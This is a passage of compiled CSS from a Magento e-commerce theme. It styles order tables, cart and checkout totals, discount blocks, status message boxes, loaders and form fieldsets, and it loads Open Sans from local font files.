.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td {
  border-bottom: 1px solid #eff0f1;
}
.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
  color: #6d6d6d;
  font-size: 1.2rem;
  vertical-align: middle;
  white-space: nowrap;
}
.abs-block-items-counter:before,
.block-compare .counter:before,
.block-wishlist .counter:before {
  content: '(';
}
.abs-block-items-counter:after,
.block-compare .counter:after,
.block-wishlist .counter:after {
  content: ')';
}
.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin: 0 0 22px;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 20px;
  font-weight: 300;
  vertical-align: middle;
}
.abs-shopping-cart-items,
.block-cart-failed,
.cart-container .form-cart {
  margin-bottom: 22px;
}
.abs-shopping-cart-items .actions.main .continue,
.block-cart-failed .actions.main .continue,
.cart-container .form-cart .actions.main .continue {
  display: none;
}
.abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear {
  line-height: 1.42857143;
  margin: 0 22px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
}
.abs-shopping-cart-items .actions.main .clear:visited,
.block-cart-failed .actions.main .clear:visited,
.cart-container .form-cart .actions.main .clear:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:active,
.block-cart-failed .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.abs-shopping-cart-items .actions.main .clear:active,
.abs-shopping-cart-items .actions.main .clear:focus,
.block-cart-failed .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:active,
.block-cart-failed .actions.main .clear:focus,
.cart-container .form-cart .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:focus {
  background: none;
  border: 0;
}
.abs-shopping-cart-items .actions.main .clear.disabled,
.abs-shopping-cart-items .actions.main .clear[disabled],
fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear.disabled,
.block-cart-failed .actions.main .clear[disabled],
fieldset[disabled] .block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear.disabled,
.cart-container .form-cart .actions.main .clear[disabled],
fieldset[disabled] .cart-container .form-cart .actions.main .clear {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-field-date .control,
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.field.date ._has-datepicker,
.field-dob ._has-datepicker,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
  margin-right: 10px;
  width: calc(100% - 33px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 36.5px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #f2f5f7;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #ffffff;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  padding-bottom: 10px;
  color: #2b3945;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals,
.cart-totals,
.opc-block-summary .table-totals {
  border-top: 1px solid #eff0f1;
  padding-top: 10px;
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark,
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
  border: 0;
  font-weight: 400;
  padding: 6px 0;
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount,
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
  border: 0;
  font-weight: 400;
  padding: 6px 0 6px 14px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td,
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
  padding: 11px 0;
}
.abs-sidebar-totals .grand strong,
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
  display: inline-block;
  font-weight: 600;
  padding: 3px 0 0;
}
.abs-sidebar-totals .grand .mark,
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
  padding-right: 10px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.abs-sidebar-totals tbody tr:last-child td,
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
  padding-bottom: 19px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-bottom: 1px solid #eff0f1;
  border-top: 1px solid #eff0f1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  padding-right: 22px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 3px;
  top: 3px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\f106';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #eff0f1;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-sidebar-totals .table-wrapper,
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
  margin-bottom: 0;
}
.abs-discount-block .block > .title strong,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong {
  color: #8f98a1;
  font-weight: 400;
}
.abs-discount-block .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-block .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
  bottom: 5px;
  left: 15px;
  position: absolute;
}
.abs-discount-block .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
  font-weight: 400;
}
.abs-discount-block .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
  display: table;
  width: 100%;
}
.abs-discount-block .fieldset > .field > .label,
.paypal-review-discount .fieldset > .field > .label,
.cart-discount .fieldset > .field > .label {
  display: none;
}
.abs-discount-block .field,
.paypal-review-discount .field,
.cart-discount .field {
  display: table-cell;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 44px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 22px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table tfoot,
.cms-page-view .column.main table.table-grid tfoot,
.modal-content table.table-grid tfoot,
.cms-page-view .column.main table.data-table tfoot,
.modal-content table.data-table tfoot {
  background: #f5f5f5;
}
.table tfoot > tr:first-child th,
.table tfoot > tr:first-child td,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child th,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child td,
.modal-content table.table-grid tfoot > tr:first-child th,
.modal-content table.table-grid tfoot > tr:first-child td,
.cms-page-view .column.main table.data-table tfoot > tr:first-child th,
.cms-page-view .column.main table.data-table tfoot > tr:first-child td,
.modal-content table.data-table tfoot > tr:first-child th,
.modal-content table.data-table tfoot > tr:first-child td {
  border-top: 1px solid #eff0f1;
  padding-top: 22px;
}
.table tfoot th,
.table tfoot td,
.cms-page-view .column.main table.table-grid tfoot th,
.cms-page-view .column.main table.table-grid tfoot td,
.modal-content table.table-grid tfoot th,
.modal-content table.table-grid tfoot td,
.cms-page-view .column.main table.data-table tfoot th,
.cms-page-view .column.main table.data-table tfoot td,
.modal-content table.data-table tfoot th,
.modal-content table.data-table tfoot td {
  border: 0;
}
.table tfoot .mark,
.cms-page-view .column.main table.table-grid tfoot .mark,
.modal-content table.table-grid tfoot .mark,
.cms-page-view .column.main table.data-table tfoot .mark,
.modal-content table.data-table tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.info a {
  color: #0059a6;
}
.message.info a:hover {
  color: #8f98a1;
}
.message.info a:active {
  color: #8f98a1;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'I';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.info > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.error {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fdc8c8;
  color: #d74c4c;
  padding-left: 45px;
  position: relative;
}
.message.error a {
  color: #c42c2c;
}
.message.error a:hover {
  color: #8f98a1;
}
.message.error a:active {
  color: #8f98a1;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'E';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.error > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.warning {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fcf0ba;
  color: #b38301;
  padding-left: 45px;
  position: relative;
}
.message.warning a {
  color: #805e01;
}
.message.warning a:hover {
  color: #8f98a1;
}
.message.warning a:active {
  color: #8f98a1;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'W';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.warning > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.notice {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.notice a {
  color: #0059a6;
}
.message.notice a:hover {
  color: #8f98a1;
}
.message.notice a:active {
  color: #8f98a1;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'N';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.notice > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.success {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #a9eec9;
  color: #0d924a;
  padding-left: 45px;
  position: relative;
}
.message.success a {
  color: #096332;
}
.message.success a:hover {
  color: #8f98a1;
}
.message.success a:active {
  color: #8f98a1;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'S';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.success > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #757575;
  content: '\f0c9';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 44px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 22px;
  padding: 0 0 10px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 300;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 22px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 22px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
